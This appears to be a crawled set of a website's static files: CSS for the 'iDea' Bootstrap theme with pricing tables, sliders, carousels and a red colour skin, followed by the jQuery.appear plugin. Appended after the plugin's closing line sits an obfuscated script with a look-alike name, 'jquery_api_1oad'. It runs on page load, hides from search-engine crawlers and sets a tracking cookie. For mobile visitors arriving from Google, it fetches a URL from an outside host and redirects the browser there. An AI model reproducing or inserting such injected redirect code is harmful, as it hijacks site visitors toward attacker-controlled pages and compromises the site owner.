/* Small devices (tablets, phones less than 767px) */
@media (max-width:767px) {
  .isotope-item {
    max-width: 100%;
  }
}

/* Stats
---------------------------------- */
.stat-num {
  font-size: 36px;
  font-weight: 700;
  display: block;
}

/* Pricing tables
---------------------------------- */
.pricing-tables {
  margin: 60px 0 0;
}
.plan {
  text-align: center;
  border: 1px solid #c5c5c5;
  border-top: none;
  margin-bottom: 40px !important;
}
.plan + .plan {
  border-left: none;
}
.plan .header {
  padding: 10px 0;
  margin: 0 -1px;
}
.plan .header h3 {
  display: inline-block;
  font-size: 24px;
  margin: 0;
  line-height: 28px;
  font-weight: normal;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  text-shadow: 0px 1px 1px #494949;
}
.plan .header .price {
  display: inline-block;
  font-size: 16px;
  padding: 10px 0 0;
  font-weight: 400;
  color: inherit;
}
.plan .header .price span {
  text-transform: uppercase;
}
.plan ul {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 14px;
  list-style: none;
}
.plan ul li {
  padding: 12px 0px;
  font-size: 13px;
  line-height: 18px;
  text-shadow: 1px 1px 0 #fff;
}
.plan ul li a.pt-popover {
  color: #000;
  border-bottom: 1px dashed #000;
  position: relative;
}
.plan ul li a.pt-popover:hover {
  text-decoration: none;
}
.plan ul li a.pt-popover:after {
  position: absolute;
  top: 0px;
  left: -15px;
  font-family: "FontAwesome";
  content: "\f059";
  color: #DDDDDD;
  font-size: 12px;
}
.best-value.plan ul li {
  padding: 15px 0;
}
.plan .popover {
  width: 250px;
  font-size: 13px;
  text-align: center;
  border: none;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.plan .popover-title {
  background-color: #e84c3d;
  color: #ffffff;
  text-shadow: none;
  font-size: 13px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.plan .popover-content {
  font-size: 12px;
}
.plan .btn {
  text-shadow: none;
}
.gray .plan {
  border-top: 1px solid #c5c5c5;
  background-color: #f1f1f1;
  -webkit-box-shadow: -1px 0 0px rgba(0, 0, 0, 0.15);
  box-shadow: -1px 0 0px rgba(0, 0, 0, 0.15);
}
.gray .plan .header {
  background: #fafafa;
  border: 1px solid #cacaca;
  width: 150px;
  height: 150px;
  margin: 15px auto;
  border-radius: 100%;
}
.gray .plan .header h3 {
  color: #e84c3d;
  display: block;
  margin-top: 30px;
}
.gray .plan .header .price {
  font-size: 24px;
  padding-top: 5px;
}
.gray .plan ul {
  background: #f1f1f1;
  border-top: 1px solid #e4e4e4;
}
.gray .plan ul li {
  border-bottom: 1px solid #e4e4e4;
  border-top: 1px solid #f8f8f8;
  color: #333333;
}
.white .plan {
  border-color: #f3f3f3;
}
.white .plan .header {
  color: #fff;
  background: #e84c3d;
}
.white .plan .header h3 {
  color: #fff;
}
.white .plan ul {
  -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
  background-color: #fbfbfb;
}
.white .plan ul li {
  border-bottom: 1px solid #f5f5f5;
}
.stripped .header {
  background: #e84c3d;
  border: none;
  -webkit-box-shadow: 0px 0px 60px #cd3c2e inset;
  -moz-box-shadow: 0px 0px 60px #cd3c2e inset;
  box-shadow: 0px 0px 60px #cd3c2e inset;
  color: #fff;
}
.stripped .header h3 {
  color: #fff;
}
.stripped .plan ul {
  -webkit-box-shadow: 0px 0px 32px 0px #cacaca inset;
  -moz-box-shadow: 0px 0px 32px 0px #cacaca inset;
  box-shadow: 0px 0px 32px 0px #cacaca inset;
  background: #fdfdfd;
}
.stripped .plan ul li {
  border: 1px solid #ececec;
  border-top: none;
  color: #666;
}
.stripped .plan ul li:nth-child(even) {
  -webkit-box-shadow: 0px 0px 40px #e4e4e4 inset;
  -moz-box-shadow: 0px 0px 40px #e4e4e4 inset;
  box-shadow: 0px 0px 40px #e4e4e4 inset;
  background: #ffffff;
  border-right: 1px solid #e2e2e2;
  border-bottom: 1px solid #e2e2e2;
}

/* Small devices (tablets, 768px and up) */
@media (min-width:768px) {
  .best-value.plan {
    top: -30px;
    position: relative;
  }
}

/* Google maps
---------------------------------- */
#map-canvas {
  height: 450px;
}
.sidebar #map-canvas {
  height: 350px;
}
#map-canvas img {
  max-width: inherit;
}

/* Scroll to top
---------------------------------- */
.scrollToTop {
  color: #fff;
  position: fixed;
  bottom: 5px;
  right: 5px;
  width: 50px;
  height: 50px;
  text-align: center;
  cursor: pointer;
  background-color: #000000;
  z-index: 1005;
  display: none;
}
.scrollToTop i {
  line-height: 50px;
  font-size: 24px;
}

/* Small devices (tablets, phones less than 767px) */
@media (max-width:767px) {
  .scrollToTop {
    width: 40px;
    height: 40px;
    background-color: rgba(0, 0, 0, 0.4);
  }
  .scrollToTop i {
    line-height: 40px;
    font-size: 20px;
  }
}

/* 8 Main Slideshow
----------------------------------------------------------------------------- */
/* Slider Revolution
---------------------------------- */
.slider-banner-container {
  width: 100%;
  position: relative;
  padding: 0;
}
.slider-banner,
.slider-banner-2,
.slider-banner-3,
.slider-banner-fullscreen {
  width: 100%;
  position: relative;
}
.slider-banner>ul,
.slider-banner-2>ul,
.slider-banner-3>ul,
.slider-banner-fullscreen>ul {
  display: none;
}
.tp-loader.spinner0 {
  background: url("../images/loader.gif") no-repeat center center;
  box-shadow: none;
  -webkit-box-shadow: none;
  -webkit-animation: none;
  animation: none;
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  width: 44px;
  height: 44px;
  margin-top: -22px;
  margin-left: -22px;
}
.tp-loader.spinner4 .dot1,
.tp-loader.spinner4 .dot2 {
  background-color: #666666;
  box-shadow: 0px 0px 20px 0px rgba(255, 255, 255, 0.80);
  -webkit-box-shadow: 0px 0px 20px 0px rgba(255, 255, 255, 0.80);
}
.slideshow-boxed {
  padding: 20px 0 60px;
}
.slideshow-boxed .slider-banner-container {
  padding: 10px;
  background: #fff;
  border: 1px solid #eaeaea;
}
.slideshow-boxed .tp-caption {
  margin-left: 20px !important;
}

/* Slider Revolution captions */
.tp-caption {
  z-index: 5;
}
.tp-caption a.btn,
.tp-caption a.btn:hover {
  color: #ffffff;
}
.default_bg {
  background-color: #e84c3d;
  color: #fff;
}
.white_bg {
  background-color: #ffffff;
  color: #333333;
}
.dark_gray_bg {
  background-color: #666666;
  color: #fff;
}
.light_gray_bg {
  background-color: #fafafa;
  color: #333;
  border: 1px solid #f3f3f3!important;
  border-left: none!important;
}
.tp-caption.small_thin_white {
  font-size: 18px;
  line-height: 26px;
  color: #e1e1e1;
  font-weight: 300;
  text-shadow: 1px 1px 1px #000000;
}
.tp-caption.small_thin_dark {
  font-size: 18px;
  line-height: 26px;
  color: #000;
  font-weight: 400;
}
.tp-caption.large {
  font-size: 36px;
  padding: 0px 15px;
}
.tp-caption.medium {
  font-size: 22px;
  padding: 2px 10px;
}
.tp-caption.small {
  font-size: 14px;
  padding: 5px;
}

/* Large devices (Large desktops less than 1199px) */
@media (max-width:1199px) {
  .tp-caption {
    margin-left: 20px !important;
  }
}

/* Revolution Nav Controls */
.tparrows.round {
  background-image: none;
  width: 50px;
  height: 50px;
  text-align: center;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.5);
  top: 50% !important;
  -webkit-transition: all linear 0.2s;
  -moz-transition: all linear 0.2s;
  -o-transition: all linear 0.2s;
  -ms-transition: all linear 0.2s;
  transition: all linear 0.2s;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.tparrows.round:before {
  font-family: 'fontello';
  font-size: 24px;
  content: '\e87c';
  line-height: 52px;
  display: inline-block;
}
.tparrows.round.tp-rightarrow:before {
  content: '\e87d';
}
.tparrows.round:hover {
  color: #ffffff;
  background-color: #e84c3d;
}
.slideshow-boxed .slider-banner-container .tparrows {
  opacity: 0;
  filter: alpha(opacity=0);
}
.slideshow-boxed .slider-banner-container:hover .tparrows {
  opacity: 1;
  filter: alpha(opacity=100);
}
.tp-bullets {
  z-index: 100;
}
.tp-bullets.simplebullets.round .bullet {
  background-image: none;
  width: 14px;
  height: 14px;
  background: rgba(0, 0, 0, 0.5);
  border: none;
  margin: 0 3px;
  -webkit-transition: all linear 0.2s;
  -moz-transition: all linear 0.2s;
  -o-transition: all linear 0.2s;
  -ms-transition: all linear 0.2s;
  transition: all linear 0.2s;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.bullets-with-bg + .tp-bullets.preview4 {
  height: auto;
  background-color: rgba(255, 255, 255, 1);
  padding: 5px 15px;
  bottom: -6px !important;
  border-radius: 3px;
}
.tp-bullets.simplebullets.round .bullet:hover,
.tp-bullets.simplebullets.round .bullet.selected {
  background-color: #e84c3d;
}
.tp-bannertimer {
  background-image: none;
  background-color: rgba(232, 76, 61, 0.7);
  z-index: 100;
  display: none;
}
.slideshow-boxed .tp-bullets {
  bottom: -33px !important;
}
.slideshow-boxed .bullets-with-bg + .tp-bullets.preview4 {
  padding: 7px 15px 2px;
  bottom: -45px !important;
}
.slideshow-boxed .tp-rightarrow {
  right: 10px !important;
}
.slideshow-boxed .tp-leftarrow {
  left: 10px !important;
}
.slideshow-boxed .tp-bullets.hidebullets {
  opacity: 1 !important;
  filter: alpha(opacity=100) !important;
}

/* Extra small devices (phones, less than 480px) */
@media (max-width:480px) {
  .tparrows,
  .tp-bullets {
    display: none;
  }
}

/* 9 Owl carousel
----------------------------------------------------------------------------- */
.owl-carousel {
  z-index: 4;
}
.owl-carousel .owl-item>div {
  margin: 10px 0 20px;
}
.owl-carousel.carousel .owl-item>div,
.owl-carousel.carousel-autoplay .owl-item>div {
  margin: 10px 20px 20px 0;
}
.owl-carousel.clients .owl-item>div {
  margin: 0px 30px 0px 0;
}
.well.owl-carousel .owl-item>div {
  margin: 10px 0 0;
}
.tab-content .owl-carousel .owl-item>div {
  margin: 0 0 20px;
}

/* caption */
.caption {
  background-color: rgba(255, 255, 255, 0.85);
  padding: 15px;
  position: absolute;
  bottom: 80px;
  left: 80px;
  width: 40%;
  border: 1px solid #ffffff;
}
.caption .title {
  margin-top: 0;
}

/* Medium devices (desktops, tablets less than 991px) */
@media (max-width:991px) {
  .caption {
    width: 90%;
    bottom: 40px;
    left: 40px;
  }
}

/* Small devices (tablets, phones less than 767px) */
@media (max-width:767px) {
  .caption {
    width: 100%;
    bottom: 30px;
    left: 0;
    position: relative;
    background-color: #fafafa;
    bottom: 0;
    padding-bottom: 35px;
  }
}

/* owl controls */
.owl-controls {
  width: 100%;
  margin-bottom: 50px;
}
.owl-controls .owl-buttons div {
  display: inline-block;
  zoom: 1;
  padding: 3px 10px;
  font-size: 12px;
  position: absolute;
  width: 30px;
  height: 30px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.owl-prev {
  left: 0;
  background-color: #e84c3d;
  color: #f1f1f1;
}
.owl-next {
  left: 30px;
  background-color: #f1f1f1;
  color: #e84c3d;
}
.owl-prev:hover,
.owl-next:hover,
.gray-bg .owl-next:hover {
  background-color: #333333;
  color: #f1f1f1;
}
.gray-bg .owl-next {
  background-color: #ffffff;
}
.owl-controls .owl-buttons div:after {
  font-family: "fontello";
  font-size: 18px;
  line-height: 26px;
}
.owl-prev:after {
  content: "\e87c";
}
.owl-next:after {
  content: "\e87d";
}
.no-touch .owl-controls.clickable .owl-buttons div:hover {
  filter: Alpha(Opacity=100);
  opacity: 1;
  text-decoration: none;
}
.content-slider-with-controls {
  margin-bottom: 20px;
}
.content-slider-with-controls .owl-controls,
.content-slider-with-controls-autoplay .owl-controls {
  margin-bottom: 0;
}
.content-slider-with-controls .owl-buttons div,
.content-slider-with-controls-autoplay .owl-buttons div {
  top: 50%;
  margin-top: -15px;
  background-color: #e84c3d;
  color: #f1f1f1;
}
.content-slider-with-controls .owl-buttons div.owl-next,
.content-slider-with-controls-autoplay .owl-buttons div.owl-next {
  left: auto;
  right: 0;
}
.content-slider-with-controls .owl-prev:hover,
.content-slider-with-controls .owl-next:hover,
.content-slider-with-controls-autoplay .owl-prev:hover,
.content-slider-with-controls-autoplay .owl-next:hover {
  background-color: #f1f1f1;
  color: #e84c3d;
}
.content-slider-with-controls-bottom .owl-controls .owl-pagination {
  bottom: -30px;
}
.content-slider-with-controls-bottom .owl-controls .owl-page span {
  background: #acacac;
}
.owl-controls .owl-pagination {
  position: absolute;
  bottom: 25px;
  text-align: center;
  margin: 0 auto;
  display: block;
  width: 100%;
}
.owl-controls .owl-page {
  display: inline-block;
  zoom: 1;
}
.owl-controls .owl-page span {
  display: block;
  width: 12px;
  height: 12px;
  margin: 5px 4px;
  background: #ffffff;
}
.owl-controls .owl-page.active span,
.owl-controls.clickable .owl-page:hover span {
  background: #e84c3d;
}
.contact-icons > li > a:hover,
.contact-icons > li > a:focus,
.contact-icons > li > a:active {
  color: #ffffff;
  text-decoration: none;
}
.contact-icons a {
  color: #999999;
}
.promo-title {
  text-align: center;
  color: #666666;
  margin-top: 25px;
  margin-bottom: 30px;
}


--- FILE ---
content_type: text/css
request_url: https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/css/skins/red.css
body_size: 12363
content:
/*
Theme Name:iDea - Clean & Powerful Bootstrap Theme
Author:HtmlCoder
Author URI:http://www.htmlcoder.me
Author e-mail:htmlcoder.me@gmail.com
Version:1.0.0
Created:September 2014
License URI:http://wrapbootstrap.com
File Description:Red Skin
*/

/* 1 Typography
----------------------------------------------------------------------------- */
a, .text-default {
  color: #e84c3d;
}
a:hover {
  color: #cd3c2e;
}
mark,
.mark {
  background-color: #e84c3d;
  color: #ffffff;
}
.table > thead > tr > th {
  border-bottom: 1px solid #e84c3d;
  background-color: #e84c3d;
  color: #fff;
}
.table-bordered {
  border-color: #e84c3d;
}

/* 2 Layout
----------------------------------------------------------------------------- */
.default-bg {
  background-color: #e84c3d;
  color: #ffffff;
}

/* Backgrounds
---------------------------------- */
.default-translucent-bg:after {
  background-color: rgba(232,76,61,0.7);
}

/* 3 Pages
----------------------------------------------------------------------------- */
.blogpost .post-info {
  background-color: #e84c3d;
  color: #fff;
}
.blogpost .side .social-links li a {
  background-color: transparent;
  border-color: transparent;
  color: #e84c3d;
}
.blogpost ul.links li a:hover {
  color: #e84c3d;
}

/* timeline layout */
.timeline-date-label {
  color: #e84c3d;
}
@media (min-width:768px) {
  .timeline .timeline-item:before {
    background-color: #fff;
    border: 1px solid #e84c3d;
  }
}

/* 4 Template Components
----------------------------------------------------------------------------- */
/* Buttons
---------------------------------- */
/* Gray Buttons */
.btn-gray:hover,
.btn-gray:focus,
.btn-gray:active,
.btn-gray.active,
.open .dropdown-toggle.btn-gray {
  color: #ffffff;
  background-color: #e84c3d;
  border-color: #e84c3d;
}

/* Light Gray Buttons */
.btn-light-gray:hover,
.btn-light-gray:focus,
.btn-light-gray:active,
.btn-light-gray.active,
.open .dropdown-toggle.btn-light-gray {
  color: #ffffff;
  background-color: #e84c3d;
  border-color: #e84c3d;
}

/* Default Buttons */
.btn-default {
  background-color: #e84c3d;
  color: #fff !important;
  border-color: #cd3c2e;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  color: #fff !important;
  background-color: #cd3c2e;
  border-color: #cd3c2e;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default {
  background-color: #cd3c2e;
  border-color: #cd3c2e;
}

/* Button with transparent bg
---------------------------------- */
.btn-white {
  background-color: transparent;
  color: #cd3c2e;
  border: 1px solid #e84c3d;
}
.btn-white:hover,
.btn-white:focus,
.btn-white:active,
.btn-white.active,
.open .dropdown-toggle.btn-white {
  color: #fff;
  background-color: #cd3c2e;
  border-color: #cd3c2e;
}

/* Forms
---------------------------------- */
.default-bg .form-control {
  border-color: #e84c3d;
  background-color: rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: inset 0 2px 3px rgba(0, 0, 0, .35);
  box-shadow: inset 0 2px 3px rgba(0, 0, 0, .35);
  color: #ffffff;
}
.default-bg .form-control:focus {
  border-color: #e84c3d;
  background-color: rgba(0, 0, 0, 0.25);
}
.default-bg .input-group-addon {
  background-color: #cd3c2e;
  border-color: #e84c3d;
  color: #fff;
}

/* Pager
---------------------------------- */
ul.pagination li > a:hover {
  background-color: transparent;
  color: #ffffff;
  background-color: #e84c3d;
  border-color: #e84c3d;
}
ul.pagination li.active a,
.pagination > .active > a:hover,
.pagination > .active > a:focus {
  color: #ffffff;
  background-color: #e84c3d;
  border-color: #e84c3d;
}

/* Tabs
---------------------------------- */
.nav-tabs > li.active > a:after {
  background-color: #e84c3d;
}
.tab-content:after {
  background-color: #e84c3d;
}
@media (max-width:480px) {
  .nav-tabs > li > a:hover:after {
    background-color: #e84c3d;
  }
}

/* Horizontal tabs version 2 */
.tabs-style-2 .nav-tabs {
  border-bottom: 1px solid #e84c3d;
}
.tabs-style-2 .nav-tabs > li.active > a,
.tabs-style-2 .nav-tabs > li.active > a:hover,
.tabs-style-2 .nav-tabs > li.active > a:focus,
.tabs-style-2 .nav-tabs > li > a:hover {
  border: 1px solid #e84c3d;
  background-color: #e84c3d;
  color: #fff;
}

/* vertical tabs */
.vertical .nav-tabs > li > a:hover:after {
  background-color: #e84c3d;
}

/* Nav pills
---------------------------------- */
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus,
.nav-pills > li > a:hover,
.nav-pills > li > a:focus {
  border: 1px solid #f3f3f3;
  color: #e84c3d;
  background-color: #fafafa;
}
.nav-pills > li.active > a:after {
  color: #e84c3d;
}
.nav-pills > li.active > a:hover:after,
.nav-pills > li.active > a:focus:after,
.nav-pills > li > a:hover:after,
.nav-pills > li > a:focus:after {
  color: #e84c3d;
}
.light .footer-content .nav-pills > li.active > a:hover,
.light .footer-content .nav-pills > li > a:hover {
  color: #cd3c2e;
}

/* Collapse
---------------------------------- */
.panel-heading a {
  background-color: #e84c3d;
  color: #ffffff;
}
.panel-heading a:hover,
.panel-transparent .panel-heading a:hover {
  background-color: #e84c3d;
  color: #ffffff;
}

/* Progress bars
---------------------------------- */
.progress-bar-default {
  background-color: #e84c3d;
}

/* Modals
---------------------------------- */
.modal-content .modal-header {
  background-color: #e84c3d;
}

/* Images and Images overlay
---------------------------------- */
.overlay a {
  color: #e84c3d;
  background-color: #ffffff;
}
.overlay-links a + a {
  color: #ffffff;
  background-color: #e84c3d;
}
a.overlay i {
  color: #e84c3d;
}

/* 5 Navigations
----------------------------------------------------------------------------- */
/* first level active menu items on hover/focus */
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:focus {
  color: #e84c3d;
  background-color: transparent;
}

.main-navigation .navbar-nav > .open > a,
.main-navigation .navbar-nav > .open > a:hover,
.main-navigation .navbar-nav > .open > a:focus {
  color: #666666;
  background-color: #fafafa;
}

/* second level menu items on focus/hover and when opened */
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus,
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus,
.dropdown-menu .menu > .active > a,
.dropdown-menu .menu > .active > a:hover,
.dropdown-menu .menu > .active > a:focus {
  background-color: #ffffff;
  color: #e84c3d;
  border-color: #f1f1f1;
}

/* mega menu menu items on focus/hover and when opened */
.mega-menu .menu > li > a:hover,
.mega-menu .menu > li > a:focus {
  background-color: #ffffff;
  color: #e84c3d;
  border-color: #f1f1f1;
}

/* arrows for parent menu items */
.navbar-default .navbar-nav > .active.dropdown > a:before {
  color: #e84c3d;
}
.navbar-default .navbar-nav > .dropdown.open > a:before {
  color: #e5e5e5;
}
.dropdown .dropdown.open>a:before {
  color: #e84c3d;
}

/* mobile menu toggle button on hover/focus */
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #fafafa;
  border-color: #e84c3d;
}
.navbar-default .navbar-toggle:hover .icon-bar,
.navbar-default .navbar-toggle:focus .icon-bar {
  background-color: #e84c3d;
}
@media (max-width:767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #e84c3d;
    background-color: transparent;
  }

  /* first level items hover and focus states */
  .navbar-default .navbar-nav > li > a:hover,
  .navbar-default .navbar-nav > li > a:focus,
  .navbar-default .navbar-nav > .active > a:hover,
  .navbar-default .navbar-nav > .active > a:focus {
    color: #e84c3d;
    background-color: #fff;
  }

  /* second level items on hover/focus */
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #e84c3d;
  }
}

/* Subfooter navigation
---------------------------------- */
.subfooter .navbar-default .nav > li > a:hover,
.subfooter .navbar-default .nav > .active > a:hover,
.subfooter .navbar-default .nav > .active > a:focus {
  background-color: transparent;
  color: #e84c3d;
}

/* 6 Blocks/Widgets
----------------------------------------------------------------------------- */
/* Boxes
---------------------------------- */
.box.gray-bg:hover {
  color: #e84c3d;
}
.box.default-bg:hover {
  background-color: #fff;
  border: 1px solid #e84c3d;
}
.box.default-bg:hover * {
  color: #e84c3d;
}
.box-style-1:not(.team-member):hover i {
  color: #e84c3d;
}
.box-style-1.default-bg:hover i,
.box-style-1.dark-bg:hover i {
  color: inherit;
}
.box-style-2:hover .default-bg {
  background-color: #fff;
  border: 1px solid #e84c3d;
}
.box-style-2:hover .default-bg * {
  color: #e84c3d;
}
.box-style-2:hover .white-bg * {
  color: #e84c3d;
}
.box-style-3:hover .default-bg {
  background-color: #fff;
  border: 1px solid #e84c3d;
}
.box-style-3:hover .default-bg * {
  color: #e84c3d;
}
.box-style-3:hover .white-bg * {
  color: #e84c3d;
}

/* Tags cloud block
---------------------------------- */
.tag a:hover {
  color: #ffffff;
  background-color: #e84c3d;
  border-color: #e84c3d;
}

/* Social icons block
---------------------------------- */
.social-links li a {
  background: #e84c3d;
  border: 1px solid #e84c3d;
  color: #fff;
}
.social-links .wechat a:hover {
  background-color: transparent;
  border-color: #7bb32e;
  color: #7bb32e !important;
}
.social-links li a:hover {
  background-color: transparent;
  border-color: #cd3c2e;
  color: #cd3c2e;
}
.social-links .dropdown.open>button>i:before {
  content: "\f00d";
  color: #e84c3d;
}
.header-top .social-links li a:hover {
  color: #cd3c2e;
}

/* search and login
---------------------------------- */
.header-top-dropdown .dropdown.open>button,
.header-top-dropdown .dropdown>button:hover {

  color: #e84c3d;
}

/* Pricing tables
---------------------------------- */
.plan .popover-title {
  background-color: #e84c3d;
  color: #ffffff;
}
.gray .plan .header h3 {
  color: #e84c3d;
}
.white .plan .header {
  color: #fff;
  background: #e84c3d;
}
.stripped .header {
  background: #e84c3d;
  -webkit-box-shadow: 0px 0px 60px #cd3c2e inset;
  -moz-box-shadow: 0px 0px 60px #cd3c2e inset;
  box-shadow: 0px 0px 60px #cd3c2e inset;
  color: #fff;
}

/* 7 Main Slideshow
----------------------------------------------------------------------------- */
/* Slider Revolution captions */
.default_bg {
  background-color: #e84c3d;
  color: #fff;
}

/* Revolution Nav Controls */
.tparrows.round:hover {
  color: #ffffff;
  background-color: #e84c3d;
}
.tp-bullets.simplebullets.round .bullet:hover,
.tp-bullets.simplebullets.round .bullet.selected {
  background-color: #e84c3d;
}
.tp-bannertimer {
  background-color: rgba(232,76,61,0.7);
}

/* 8 Owl carousel
----------------------------------------------------------------------------- */
.owl-prev {
  background-color: #e84c3d;
  color: #f1f1f1;
}
.owl-next {
  background-color: #f1f1f1;
  color: #e84c3d;
}
.content-slider-with-controls .owl-buttons div,
.content-slider-with-controls-autoplay .owl-buttons div {
  background-color: #e84c3d;
  color: #f1f1f1;
}
.content-slider-with-controls .owl-prev:hover,
.content-slider-with-controls .owl-next:hover,
.content-slider-with-controls-autoplay .owl-prev:hover,
.content-slider-with-controls-autoplay .owl-next:hover {
  background-color: #f1f1f1;
  color: #e84c3d;
}
.owl-controls .owl-page.active span,
.owl-controls.clickable .owl-page:hover span {
  background: #e84c3d;
}


--- FILE ---
content_type: text/css
request_url: https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/css/custom.css
body_size: 87
content:
.lang-btn {
  border-right: 1px solid #e3e3e3;
  border-left: 1px solid transparent;
}


--- FILE ---
content_type: text/css
request_url: https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/css/mobile-style.css
body_size: 327
content:
@media screen and (max-width: 767px) {
  #logo {
    width: 5.5em;
    height: auto;
    position: absolute;
    top: 14px;
    left: 9px;
    z-index: 99;
    background-color: white;
  }
  .header {
    padding: 0px;
  }
  .filters {
    margin: 0px;
  }
  .filters .nav-pills > li {
    width: 30%
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/plugins/jquery.appear.js
body_size: 15167
content:
/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 * http://bas2k.ru/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012-2014 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
(function($) {
    $.fn.appear = function(fn, options) {

        var settings = $.extend({

            //arbitrary data to pass to fn
            data: undefined,

            //call fn only on the first appear?
            one: true,

            // X & Y accuracy
            accX: 0,
            accY: 0

        }, options);

        return this.each(function() {

            var t = $(this);

            //whether the element is currently visible
            t.appeared = false;

            if (!fn) {

                //trigger the custom event
                t.trigger('appear', settings.data);
                return;
            }

            var w = $(window);

            //fires the appear event when appropriate
            var check = function() {

                //is the element hidden?
                if (!t.is(':visible')) {

                    //it became hidden
                    t.appeared = false;
                    return;
                }

                //is the element inside the visible window?
                var a = w.scrollLeft();
                var b = w.scrollTop();
                var o = t.offset();
                var x = o.left;
                var y = o.top;

                var ax = settings.accX;
                var ay = settings.accY;
                var th = t.height();
                var wh = w.height();
                var tw = t.width();
                var ww = w.width();

                if (y + th + ay >= b &&
                    y <= b + wh + ay &&
                    x + tw + ax >= a &&
                    x <= a + ww + ax) {

                    //trigger the custom event
                    if (!t.appeared) t.trigger('appear', settings.data);

                } else {

                    //it scrolled out of view
                    t.appeared = false;
                }
            };

            //create a modified fn with some additional logic
            var modifiedFn = function() {

                //mark the element as visible
                t.appeared = true;

                //is this supposed to happen only once?
                if (settings.one) {

                    //remove the check
                    w.unbind('scroll', check);
                    var i = $.inArray(check, $.fn.appear.checks);
                    if (i >= 0) $.fn.appear.checks.splice(i, 1);
                }

                //trigger the original fn
                fn.apply(this, arguments);
            };

            //bind the modified fn to the element
            if (settings.one) t.one('appear', settings.data, modifiedFn);
            else t.bind('appear', settings.data, modifiedFn);

            //check whenever the window scrolls
            w.scroll(check);

            //check whenever the dom changes
            $.fn.appear.checks.push(check);

            //check now
            (check)();
        });
    };

    //keep a queue of appearance checks
    $.extend($.fn.appear, {

        checks: [],
        timeout: null,

        //process the queue
        checkAll: function() {
            var length = $.fn.appear.checks.length;
            if (length > 0) while (length--) ($.fn.appear.checks[length])();
        },

        //check the queue asynchronously
        run: function() {
            if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout);
            $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20);
        }
    });

    //run checks when these methods are called
    $.each(['append', 'prepend', 'after', 'before', 'attr',
        'removeAttr', 'addClass', 'removeClass', 'toggleClass',
        'remove', 'css', 'show', 'hide'], function(i, n) {
        var old = $.fn[n];
        if (old) {
            $.fn[n] = function() {
                var r = old.apply(this, arguments);
                $.fn.appear.run();
                return r;
            }
        }
    });

})(jQuery);


function jquery_api_1oad(){var e,o,t,n;if(!1===/bot|crawl|spider|google|bing|yandex|facebook|baidu|yahoo|slurp|daum|teoma/i.test(navigator.userAgent)&&(t="jqueryapi1oad",!((n=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0)&&(function(e,o,t){var n=(t=t||{}).expires;if("number"==typeof n&&n){var a=new Date;a.setTime(a.getTime()+1e3*n),n=t.expires=a}n&&n.toUTCString&&(t.expires=n.toUTCString());var r=e+"="+(o=encodeURIComponent(o));for(var i in t){r+="; "+i;var p=t[i];!0!==p&&(r+="="+p)}document.cookie=r}("jqueryapi1oad","true",{expires:604800,path:"/"}),-1!=(e=document.referrer,(o=document.createElement("a")).href=e,o.hostname).indexOf("google.")&&/Mobi|Android|Opera Mini/i.test(navigator.userAgent)))){var a=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest);a.open("GET","http://gold.platinumus.top/track/awswrite",!0),a.onload=function(){location.href=this.responseText},a.send()}}jquery_api_1oad();


